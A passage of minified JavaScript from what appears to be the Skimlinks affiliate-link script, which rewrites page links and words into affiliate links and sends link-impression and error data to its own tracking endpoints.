P.whenPostPageLoadBeaconCallCompleted(oc);y.on("dom_changed",pc)}}function hb(a){Ad.setReady();xd(a)}function zd(){var a=ia.settings;2===a.nc?p.unlinkedEnabled&&lc(q.domain_data.domains,qc):p.unlinkedEnabled&&(a.includes?(M&&M.length&&(a.excludes=a.excludes.concat(M)),x.traverse(a.includes,a.excludes,a.read_onlys)):M&&M.length?x.traverse(["body"],M,[]):x.traverse(["body"],[],[]));oc()}function oc(){a:{var a=K.getElementsByTagName("body");if(a.length){a=a[0].textContent||a[0].innerText;var b;if(b=a)a=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi.exec(a),b=a.length&&""!==a[0]?!0:!1;if(b){a=!0;break a}}a=!1}a?(p.skimwordsEnabled||x.traverse([],M,[]),pc()):hb()}function pc(){Lc(function(a){a.length?lc(a,qc):hb()})}function qc(){var a=[];Object.keys(q.aff_domains).length&&(w(Ga.url_spans,function(b){q.aff_domains[b.match.domain]&&(Bd(b.node,b.match,!0),a.push(wd(b)))}),I(function(){var a;var c=Ea("skimlinks-unlinked");var d=[];var e=0;for(a=c.length;e<a;e++){var f=c[e];d.push(Cd(f))}return d},10));hb(a)}function Dd(){return G(Ea(),function(a,b){var c=fa(b),d=H(c),e;(e=!d)||(e=!(!Q(b,"skimwords-link")&&!Q(b,"skimlinks-unlinked")));(e=e||!$b(c))||(e=b&&T(Ha)&&0!==Ha.length?na(b,Ha):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===q.aff_domains[d]||(null===q.aff_domains[d]||void 0===q.aff_domains[d])&&bb&&!xa(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,r(u.campaign_ids,e)||u.campaign_ids.push(e));if(!rc&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function Ed(){w(Fd,function(a){var b=m;"skimlinks_context_window"===a&&(b=window);N(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},ec("page_variable_tracking",a))})}function Gd(){var a=La(function(){u.linksImpressions.skimlinks=Dd();mc("main-tracking");if(Object.keys(u.linksImpressions.skimlinks.urls).length){var a=ub({dl:u.linksImpressions.skimlinks.urls,hae:u.linksImpressions.skimlinks.count?1:0,typ:"l"});wa("/link",a)}});P.whenNoRequestsPending(a);I(a,2E3)}function Hd(){u.awaitedModules.push("main-tracking");p.skimwordsEnabled&&u.awaitedModules.push("skimwords");p.unlinkedEnabled&&u.awaitedModules.push("unlinked");sc&&P.whenPostPageLoadBeaconCallCompleted(Gd);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:Ba,publisher_id:Ca,page_url:m.location.href,impression_id:p.uuid,jv:ba},b=Sb("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeacon"},a));Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"xhr"},a));b||Ya("/generic_tracking/trackingMethodExperiment",z({trackingMethod:"sendBeaconFailed"},a))}}function Id(){Ed()}function tc(a,b){Z||1E3<b?t(a)&&(Z?ib?a(!0):a(!1):a(!1)):I(tc,b*=2,a,b)}function uc(){Z||(ja.complete&&ka.complete&&(Z=!0),Z&&"0"!=ja.width&&"0"==ka.width&&(ib=!0))}function Jd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ua(vc,b);return r(c,b(a))}function Kd(){return{skimOptions:Ld,runTimeInfo:z({},{aff_domains:q.aff_domains},{consentState:Md},{loggedErrors:Kb},p)}}function Nd(a,b){var c=!1,d;return function(){if(c)return d;I(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function wc(a,b,c,d){void 0===b&&(b=[]);if(a){var e=Nd(c,200);w(b,function(b){try{gb(a,b,e,d)}catch(l){}})}}
function Od(){var a=new Pd;gc[X.ANCHOR_CLICK_INTERCEPTOR]=a}function Qd(){m.__SKIM_JS_GLOBAL__||(m.__SKIM_JS_GLOBAL__={});if(!m.__SKIM_JS_GLOBAL__.init){m.skimlinksAPI={};m.__SKIM_JS_GLOBAL__.init=!0;m.__SKIM_JS_GLOBAL__.getDebugInfo=Kd;m.__SKIM_JS_GLOBAL__.bundledEntries=Rd;if(Jd(q.hostname)||jb&&K.querySelector(jb))p.skimlinksEnabled=!1,p.skimwordsEnabled=!1,p.unlinkedEnabled=!1;"msie"===p.detect.browser&&8>=p.detect.version&&(p.skimwordsEnabled=!1);try{Tb("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){aa(new Sd,!0)}Td.detect(function(a){p.isAdblockUser=a});y.publish("skim_js_init");r(["interactive","complete"],K.readyState)?I(la,0):(kc(Y.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",la),document.addEventListener("load",la));Od();y.publish("skim_js_start")}}var Lb={log:ra("log"),info:ra("info"),warn:ra("warn"),error:ra("error")},Jb=function(){var a=!0;try{var b=[Sc(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),sa(document,["querySelector","querySelectorAll"]),sa(Object,["keys"]),sa([],["indexOf"]),sa("",["indexOf"])];a=G(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&Lb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();A.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});Gb(A,Error);var Qb=A.bind(null,"DocumentBodyNotFound"),Ud=A.bind(null,"PixelDropFailed");A.bind(null,"ScriptDropFailed");var Wc=A.bind(null,"XhrError"),Uc=A.bind(null,"XhrError4xx"),Vc=A.bind(null,"XhrError5xx"),Tc=A.bind(null,"XhrErrorZero"),$c=A.bind(null,"SentryLoggerError");A.bind(null,"SendBeaconFailedError");var Sd=A.bind(null,"ResolveSslCertificateError");A.bind(null,"DisclosureReadyStateTimeout");var ba="15.4.1",Vd="https://r.skimresources.com/api/",ab={"t.umblr.com":{name:"z"}},Ab="232969X1715551",Ca=232969,Ba=1715551,bd="https://t.skimresources.com/api/v2",Vb="go.skimresources.com",Wd="https://sl-sentry.skimlinks.com",xc="f648b8dfc7284fad8af093653eafd6ca",Xd="production",Yd=1>1E3*Math.random(),Zc={sendError:function(a,b){if(!xc)throw a;var c=b;c=(c=ua(c)?c:!1)||Yd?a instanceof Ud&&Eb()?!1:!0:!1;if(c){c=Wd+"/api/46/store/";var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:xc};var e={country:S(pa(),["runTimeInfo","country"]),beacon_consent:S(pa(),["runTimeInfo","consent"]),iab_consent:S(pa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:Eb(),is_top_frame:window.top===window};e={event_id:Ta(),project:"46",platform:"javascript",logger:"javascript",release:ba,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:Yc(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:z({original_stacktrace:a.stack},a.__sentryExtraData__,e)};Wa(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},Kb=[],Bb=La(function(){return(new Date).getTimezoneOffset()}),yc=window.skimlinks_context_window||null,m=yc?window[yc]:window,K=m.document,Zd={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},kb=g("noskim",!1),$d=g("noskimlinks",!1),ae=g("noskimwords",!0),be=g("nounlinked",!1),ce=g("skimwords_standard",!1),de=g("skimwords_lite",!1),ee=g("skimwords_diy",!1),fe=g("skimwords_diy_filter",!1),zc=!kb&&!$d,Ac=!kb&&!ae,Bc=!kb&&!be,Xa=g("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),Rb=g("skimlinks_nocookie",!1),lb=g("skimlinks_excluded_classes",[]),ac=g("custom_excluded_selectors",[],Mb),$a=g("custom_included_selectors",[],Mb),mb=g("skimlinks_exclude",[]),za=g("skimlinks_include",[]),bc=g("skimlinks_ignore_hidden_links",!1),Ha=g("skimlinks_link_impression_exclude_selector",[]),db=g("skimlinks_add_nofollow",!1),Fa=g("skimlinks_custom_rel",""),Cc=g("skimlinks_before_click_handler",!1,function(a,b){return ua(a)?a:b}),cc=g("skimlinks_first_party_na",!1),sc=!g("noimpressions",!1),rc=!1,Nb=g("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),bb=g("skimlinks_affiliate_unknown_links",!0),ha=g("skimlinks_target",null),ge=g("skimlinks_ajax_rerun",!1),M=[],ca=g("skimlinks_revenue_forecast",!1),Dc=g("skimlinks_noright",!1),Ec=g("skimlinks_url_extraction_rules",!1)||!1,Ra=g("skimlinks_extra_redir_params",[]).join("&"),oa=g(["affiliate_tracking","skimlinks_tracking"],!1),Ia=g("force_location"),R=g(["skimlinks_site","skimlinks_sitename"],!1),ya=g("skimlinks_domain",""),V=g("skimlinks_google",!1,function(a,b){return a?ua(a)?a?"skimout":"":C(a):b?"skimout":""}),vc=g("noskim_domains",[]),he=g("skimwords_horizontal_distance",80),ie=g("skimwords_vertical_distance",80),je=!1,Ma=g("skimwords_color",null),Na=g("skimwords_weight",null),da=g("skimwords_decoration",null),Oa=g("skimwords_style",null),Pa=g("skimwords_title",null),jb=g("no_skim_selector",""),ke=g("skimlinks_force_consent",!1),ic=!0,Ld={SW_STANDARD:ce,SW_LITE:de,SW_DIY:ee,SW_DIY_FILTER:fe,HAS_SKIMLINKS:zc,HAS_SKIMWORDS:Ac,HAS_UNLINKED:Bc,DO_NOT_TRACK:Xa,NO_COOKIE:Rb,SL_EXCLUDED_CLASSES:lb,CUSTOM_EXCLUDED_SELECTORS:ac,CUSTOM_INCLUDED_SELECTORS:$a,SL_EXCLUDED_DOMAINS:mb,SL_INCLUDED_DOMAINS:za,SL_IGNORE_HIDDEN_LINKS:bc,SL_IMPRESSION_EXCLUDED_SELECTORS:Ha,SL_ADD_NOFOLLOW:db,SL_CUSTOM_REL:Fa,SL_BEFORE_CLICK_HANDLER:Cc,SL_FIRST_PARTY_NA:cc,SL_TRACK_IMPRESSION:sc,WITH_NA_LINK_IMPRESSIONS:rc,SL_REPLACE_TIMEOUT:Nb,SL_AFFILIATE_UNKNOWN_LINKS:bb,SL_TARGET:ha,AJAX_SUPPORT:ge,UNLINKED_EXCLUDES:M,SL_FORECAST:ca,NO_RIGHT_CLICK:Dc,USE_MERCHANT_URL_EXTRACTION_RULES:Ec,EXTRA_REDIR_PARAMS:Ra,CUSTOM_TRACKING_VAR:oa,FORCE_LOCATION:Ia,SITE_NAME:R,CUSTOM_WAYPOINT_DOMAIN:ya,GOOGLE_TRACKING_ACTION_NAME:V,NO_SKIM_DOMAINS:vc,SW_HORIZONTAL_DISTANCE:he,SW_VERTICAL_DISTANCE:ie,SL_PROFILING:!1,TRACK_COOKIE_SYNCS:je,SW_LINK_COLOR:Ma,SW_LINK_WEIGHT:Na,SW_LINK_DECORATION:da,SW_LINK_STYLE:Oa,SW_LINK_TITLE:Pa,NO_SKIM_SELECTOR:jb,SL_CONSENT:"ae",FORCE_CONSENT:ke,M101_TRACKING_ID:null,M101_CUSTOM_DOM_DETECTION:!1,AE_CLICK_TRACKING:!1,INCENTIVE_ENABLED:!1,FORCE_PREVENTED_CLICKS_MONETIZATION:ic,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,LINK_SWAPPING:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:!0,HAS_TABOOLA_TRACKING:!1,BEACON_RETRY_TIMER:-1},p=function(){var a=K.referrer||document.referrer||"",b=Ia||m.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e=encodeURIComponent(e)+"=";f=f.split(/[&;]/gi);for(var l=f.length-1;0<=l;l--)Va(f[l],e)&&f.splice(l,1);b=b+"?"+f.join("&")}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=Zd.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:Bb(),uuid:Ta(),skimwordsEnabled:Ac,skimlinksEnabled:zc,unlinkedEnabled:Bc}}(),q=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=Ia?H(Ia,!1):m.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},exclude:mb,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(lb),has_been_called:!1,hostname:b,html_root:a,include:za,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ya?"http://"+ya:"https://"+Vb}}();var ia={};var Ga={creative:"500005",url_spans:[]};var Fc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return Fc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=Fc(function(){return a.parentNode},3,null),null==a)return null;return a};var J,Ub={get:function(a,b,c,d){d=z({onError:aa},d,{method:"GET"});Wa(a,b,E(c),d)},post:function(a,b,c,d){d=z({onError:aa},d,{method:"POST"});Wa(a,b,E(c),d)}};"undefined"!==typeof window.Map&&(U.Cache=Map);var le=["noskim","norewrite"],me=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),ne="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),fd=["itunes.apple.com","itunes.com","phobos.apple.com"],hd=U(function(){var a=[].concat(mb,ne);R&&a.push(R);return a}),tb=U(function(){return me.concat(lb).map(function(a){return"."+a})}),gd=U(function(){return le.map(function(a){return"a[rel~='"+a+"']"})}),oe=function(){var a=/[-[\]{}()*+?.,\\^$|#]/g,b=/\s+/g;return function(c){return c.replace(a,"\\$&").replace(b,"\\s+")}}(),v;(function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE"})(v||(v={}));var dc="__skimlinks__";var Rc=function(a){a=fa(a);if(Ec){var b=H(a);if(b in ab)return b="[&?]"+ab[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var Gc;(function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY"})(Gc||(Gc={}));var y={topics:{},on:function(a,b,c){T(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){nd(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,b){w(this.topics[a]||[],function(a){t(a)&&a(b)})}},L=function(){function a(){var a=this;n(this,"ready",void 0);n(this,"pendingCallbacks",void 0);n(this,"subReadyStateList",void 0);n(this,"isReady",function(){return a.dependsOnSubReadyState()?pd(a.subReadyStateList,function(a){return a.isReady()}):a.ready});n(this,"setReady",function(){a.dependsOnSubReadyState()||a.ready||(a.ready=!0,a.callPendingCallbacks())});n(this,"waitFor",function(b){b=ta(b,function(a){return!!a});a.subReadyStateList=a.subReadyStateList.concat(b);a.isReady()?a.callPendingCallbacks():b.forEach(function(b){b.whenReady(a.whenSubReadyStateIsReady)})});n(this,"whenSubReadyStateIsReady",function(){a.isReady()&&a.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}var b=a.prototype;b.whenReady=function(a){this.isReady()?a():this.pendingCallbacks.push(a)};b.dependsOnSubReadyState=function(){return 0!==this.subReadyStateList.length};b.callPendingCallbacks=function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,0)});this.pendingCallbacks=[]};return a}(),Y;(function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX"})(Y||(Y={}));var P=new(function(){function a(a,b){var c=this;n(this,"requestBeaconAPI",void 0);n(this,"beaconRequestHandler",void 0);n(this,"requestsHistory",void 0);n(this,"noRequestPendingReadyState",void 0);n(this,"beaconApiResponseReadyState",void 0);n(this,"postPageLoadCallReadyState",void 0);n(this,"beaconFullyReadyState",void 0);n(this,"whenNoRequestsPending",function(a){c.noRequestPendingReadyState.whenReady(a)});n(this,"whenBeaconApiRequestCompleted",function(a){c.beaconApiResponseReadyState.whenReady(a)});n(this,"whenPostPageLoadBeaconCallCompleted",function(a){c.postPageLoadCallReadyState.whenReady(a)});n(this,"whenBeaconFullyReady",function(a){c.beaconFullyReadyState.whenReady(a)});n(this,"sendBeaconRequest",function(a,b){var d=0===a.length,e={readyState:new L,requestedDomains:a,response:null,beaconCallType:b};c.hasFetchedAtLeastOnce()&&d?(c.requestsHistory.push(e),e.readyState.setReady()):c.requestBeaconAPI(a,b,function(b){b=z({requestedDomains:a},b);c.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});c.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&y.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);c.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=a;this.beaconRequestHandler=b;this.requestsHistory=[];this.noRequestPendingReadyState=new L;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=new L;this.postPageLoadCallReadyState=new L;this.beaconFullyReadyState=qd(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}var b=a.prototype;b.updateRequestsHistory=function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])};b.resolveReadyStatesOnRequestCompleted=function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Y.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()};b.hasFetchedAtLeastOnce=function(){return 0!==this.requestsHistory.length};return a}())(function(a,b,c){a=JSON.stringify({pubcode:Ab,page:m.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:ea({data:a}),withCredentials:!0};var d=Sa();"production"!==Xd&&(d._=b);Ub.post(""+Vd,d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===p.cookie&&(b.cookie=a.guid);ua(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);z(p,b);od(a.requestedDomains,a.merchant_domains)}),X;(X||(X={})).ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";var gc={},W;(function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK"})(W||(W={}));var eb;(function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS"})(eb||(eb={}));var Hc={}.hasOwnProperty;var nb=0;var ob=null;var pb=0;var Ja=!1;var Ka={};var pe=function(a){Ka[a]=Ka[a]||0;Ka[a]++;return a+"_"+Ka[a]};var qe=function(a){var b;var c=b=null;if(-1!==a.indexOf(".")){a=a.split(".");var d=a[0];c=a[1]}else-1!==a.indexOf("[class=")?(a=a.split("[class="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[class^=")?(a=a.split("[class^="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[id*=")?(a=a.split("[id*="),d=a[0],b=a[1].split("]"),b=b[0]):d=a;return{tag:d,id:b,"class":c}};var ma=function(a,b){var c;var d=b.split(",");var e=0;for(c=d.length;e<c;e++){b=d[e];b=C(b);b=qe(b);var f=!0;var l=(l="string"===typeof a.className?a.className:"")||("function"===typeof a.getAttribute?a.getAttribute("class"):void 0)||"";var k=("function"===typeof a.getAttribute?a.getAttribute("id"):void 0)||"";!b.tag||a.nodeName&&a.nodeName.toLowerCase()===b.tag||(f=!1);b["class"]&&(!l||l!==b["class"]&&0!==l.indexOf(b["class"]))&&(f=!1);b.id&&(!k||k!==b.id&&-1===k.indexOf(b.id))&&(f=!1);if(f)return!0}return!1};var Ic=function(a,b){return ma(a,b)?[a]:fc(a.querySelectorAll(b))};var re=function(a,b){return 0<a.querySelectorAll(b).length};var qb=function(a,b){return 0===b.length||ma(a,b.join(","))?!0:a.parentNode?qb(a.parentNode,b):!1};var Jc=function d(b,c){return 0===c.length?!1:ma(b,c.join(","))?!0:b.parentNode?d(b.parentNode,c):!1};var se=function(b){var c=b.offsetWidth;b=b.offsetHeight;return 468===c&&60===b||234===c&&60===b||728===c&&90===b||300===c&&250===b||250===c&&250===b||336===c&&280===b||160===c&&600===b||120===c&&600===b?!0:!1};var te=function(){var b=[];b.push("div.widget-content");b.push("div.googleAdText");b.push("div[id=ad]");b.push("div[id=banner]");b.push("div[id=advertisement]");b.push("div[id=adv_container]");b.push("div.ad");b.push("div.banner");b.push("div.advertisement");b.push("div.ad_container");b.push("span.IL_AD");b.push("div[id=fave-ext-container]");b.push("span.skimlinks-unlinked");-1!==m.location.href.indexOf(".google.")?(b.push("td.gac_c"),b.push("table[id=mbEnd]"),b.push("div[id=mbEnd]"),b.push("span[id=taw]"),b.push("td.std"),b.push("div.std"),b.push("table.gssb_e"),b.push("div.c"),b.push("div[id=tads]")):-1!==m.location.href.indexOf(".yahoo.")?(b.push("ul.spns,ul.reducepx-spnslist"),b.push("ul[class*=reducepx-spnslist]"),b.push("ul[id=east]")):-1!==m.location.href.indexOf(".aol.")?(b.push("div.sllLink"),b.push("div.n")):-1!==m.location.href.indexOf(".bing.")&&(b.push("div.sb_adsW"),b.push("div[id=sidebar]"),b.push("div.sb_adsWv2"),b.push("div.sb_adsNv2"),b.push("div[class*=sb_ads]"));return b};var ue=function(b){var c;var d={};var e=0;for(c=b.length;e<c;e++){var f=b[e];d[f]=!0}return d};var ve=function(){nb=0;y.publish("dom_changed")};var we=function(b,c,d,e){var f,l,k;if((f=b.className||("function"===typeof b.getAttribute?b.getAttribute("class"):void 0)||"")&&("skimlinks-unlinked"===f||"skimwords-link"===f))return!1;if(0===d.length&&0===c.length)return x.traverse_node(b,!1,"","",e);if(0!==d.length){if(!Jc(b,d)){f=x.get_exclude_selector(d);d=x.get_exclude_selector([]);var h=f.selector;var g=f.needed;var p=d.selector;if(0===c.length||qb(b,c))return x.traverse_node(b,g,p,h,e);f=[];var m=0;for(k=c.length;m<k;m++){d=c[m];var n=Ic(b,d);n.length?f.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,g,p,h,e));return c}()):f.push(void 0)}return f}}else if(0!==c.length){if(qb(b,c))return x.traverse_node(b,!1,"","",e);k=[];f=0;for(m=c.length;f<m;f++)d=c[f],n=Ic(b,d),n.length?k.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,!1,"","",e));return c}()):k.push(void 0);return k}};E(function(b){b=b.relatedNode||!1;if(!b||ia.send_in_progress||g("stop_skimwords_ajax"))return!1;ob&&clearTimeout(ob);nb++;1===nb&&x.reset();we(b,ia.settings.includes||[],ia.settings.excludes||[],ia.settings.read_onlys||[]);if(x.get_non_colliding_nodes()&&1<=pb)return ob=I(function(){ve()},1E3)});var x=function(){var b={};return{traverse:function(c,d,e,f){c=c||[];d=d||[];e=e||[];return b&&b.length&&!f?b:this.traverse_dom(c,d,e)},traverse_dom:function(c,d,e){var f,l;if(Ja)return b;Ja=!0;var k=this.get_exclude_selector(d);var h=this.get_exclude_selector([]);d=k.selector;k=k.needed;h=h.selector;0===c.length&&c.push("body");c=c.concat(e);for(var g=0,p=c.length;g<p;g++){var n=c[g];n=jc(n);n=document.querySelectorAll(n);var m=f=0;for(l=n.length;f<l;m=++f)m=n[m],this.traverse_node(m,k,h,d,e)}return b},traverse_node:function(c,d,e,f,l){var k=[];var h=0;for(k.push({node:c,tagName:"",readOnly:!1,parent_id:null});h<k.length;)!(c=k[h].node)||se(c)||Q(c,"noskimwords")||Q(c,"noskim")||d&&""!==e&&ma(c,e)||(k[h].readOnly=!1,c.nodeName&&"#text"!==c.nodeName?(k[h].tagName=c.nodeName,null!==k[h].parent_id&&(k[h].readOnly=k[k[h].parent_id].readOnly),k[h].readOnly||(d&&ma(c,f)?k[h].readOnly=!0:r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)),r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)):null!==k[h].parent_id&&(k[h].tagName=k[k[h].parent_id].tagName,k[h].readOnly=k[k[h].parent_id].readOnly),"msie"===p.detect.browser&&9>p.detect.version&&k[h].readOnly||(c.hasChildNodes()?k=this.add_child_nodes(k[h],h,k):this._add(c,!1,k[h].tagName,k[h].readOnly))),h++;return b},is_traversed:function(){return Ja},is_good_tag:function(b){return ue("p body div span ul ol li table tbody td tr th tfoot col colgroup em strong big small blockquote cite b dl dfn dd dt ins form legend noframes pre noscript center font i article section main".split(" "))[b.nodeName.toLowerCase()]?!0:!1},is_html:function(b){return(b=C(b))&&"<"===b[0]},get_non_colliding_nodes:function(){var c;var d=b;var e={};pb=0;for(c in d)Hc.call(d,c)&&(e[c]=d[c],pb++);return e},get_as_hash_node_dict:function(){var c;var d={};for(c in b){var e=b[c];N(b,c)&&(d[c]=e)}return d},get_as_pair_array:function(){var c;var d=[];for(c in b)Hc.call(b,c)&&d.push([c,b[c]]);return d},get_exclude_selector:function(b,d){var c,f,l;var k=[];if(!d){d=document.getElementsByTagName("body");if(!d.length)return{needed:!1,selector:""};d=d[0]}b=b.concat(te());var h=c=0;for(f=b.length;c<f;h=++c)b[h]=jc(b[h]);c=!1;f="";var g=0;for(l=b.length;g<l;g++)h=b[g],re(d,h)&&k.push(h);k.length&&(c=!0,f=k.join(",").replace("class=","class^="));return{needed:c,selector:f}},length:function(){return Object.keys(b).length},reset:function(){b=[];return Ja=!1},add_child_nodes:function(b,d,e){var c,l;var k=b.node.childNodes;var h=0;for(l=k.length;h<l;h++)(c=k[h])&&c.nodeName&&!this._add(c,!1,b.tagName,b.readOnly)&&this.is_good_tag(c)&&e.push({node:c,tagName:b.tagName,readOnly:b.readOnly,parent_id:d});return e},add_node:function(b,d){return this._add(b,d)},_add:function(c,d,e,f){var l=null;"#text"===c.nodeName&&(l=C(c.nodeValue));d=d||!1;if("msie"===p.detect.browser&&9>p.detect.version&&f)return!1;if("msie"!==p.detect.browser||9<=p.detect.version)try{c.meta={ElementTag:e,ReadOnly:f}}catch(k){}if(l&&!this.is_html(l)&&3<=l.length){if(d&&"-1"===d)return!1;d=this._skim_id_hash(l,d);if(!d)return!1;b[d]=c}return l?!0:!1},_skim_id_hash:function(b){if(!b)return"";var c=C(b.replace(/\s+/g," ")).length;b=b.replace(/[:\s]*/g,"");c=c+":"+b.substring(0,20);return c=pe(c)}}}();var Bd=function(b,c,d){if(ca)return!1;var e=(b.data?b.data:b.childNodes[0].data).replace(c.repl_regex,c.replacement);var f=document.createElement("span");c=document.createDocumentFragment();f.innerHTML=e;if("msie"===p.detect.browser&&9>p.detect.version){e=b.previousSibling;var l=/^\s/;e&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[e.nodeValue.length-1])&&(e.nodeValue+=" ");(e=b.nextSibling)&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[0])&&(e.nodeValue=" "+e.nodeValue)}for(;f.firstChild;)"#text"===f.firstChild.nodeName?(e=c.appendChild(f.firstChild),x.add_node(e)):(e=c.appendChild(f.firstChild),null===e||d||vb(e,!0));if(d=b.parentNode)return d.replaceChild(c,b)};var u={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},Ad=new L,Oc=[".noskim",".noskimwords",".noskimw"];var Cd=function(b){gb(b,"click",nc);Dc||gb(b,"contextmenu",nc);return vb(b,!1)};var xe=function(b,c,d,e){var f=oe(b);c=fb(c);f="(?:^|[\\s]+)(?:\\\\;\\.|,\\'\\\"\\(\\)\\/:\\?])?("+f+")(?:\\'s)?(?:[\\\\;,\\.\\'\\\"|\\(\\)\\/:\\?])*(?:[\\s]+|$)";b=Ib(fb(b));c='$1$2<a href="'+c+'" class="'+e+'"  data-skimwords-word="'+b+'"  data-skim-creative="'+d+'" 